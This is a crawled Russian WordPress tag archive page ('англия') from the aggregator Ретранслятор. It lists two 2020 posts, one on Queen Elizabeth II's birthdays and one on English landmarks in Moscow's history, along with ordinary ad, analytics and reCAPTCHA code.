

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/anglija/
body_size: 6909
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>англия | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="елизавета 2,великобритания,англия,,Елизавета ii,В мире,Архитектура,история,английский двор,Английский двор,истгрия,Рхитектура,Путешествия" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/anglija/#collectionpage","url":"https://retransliator.ru/tag/anglija/","inLanguage":"ru-RU","name":"англия","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/anglija/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/anglija/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/anglija/","url":"https://retransliator.ru/tag/anglija/","name":"англия"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/anglija/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки англия" href="https://retransliator.ru/tag/anglija/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-anglija tag-179">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697e9efee9743" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697e9efee9744" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>англия</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-333" class="post post-333 type-post status-publish format-standard hentry category-v-mire tag-anglija tag-velikobritanija tag-elizaveta-ii">

	
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/v-mire/" rel="category tag">В мире</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/04/21/pochemu-u-korolevy-elizavety-ii-neskolko-dnej-rozhdenija/">Почему у королевы Елизаветы II несколько дней рождения</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/04/21/pochemu-u-korolevy-elizavety-ii-neskolko-dnej-rozhdenija/">21.04.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/04/21/pochemu-u-korolevy-elizavety-ii-neskolko-dnej-rozhdenija/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-348" class="post post-348 type-post status-publish format-standard hentry category-puteshestvija tag-anglijskij-dvor tag-anglija tag-istgrija tag-rhitektura">

	
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/puteshestvija/" rel="category tag">Путешествия</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/03/17/anglijskie-pjatna-v-istorii-moskvy/">Английские &#171;пятна&#187; в истории Москвы</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/03/17/anglijskie-pjatna-v-istorii-moskvy/">17.03.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/03/17/anglijskie-pjatna-v-istorii-moskvy/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697e9efeebfea" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697e9efeebfeb" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.73</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.47</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.02</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.43</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6FMuJ0y1FDpNSsaoTQ01zA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905924138');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>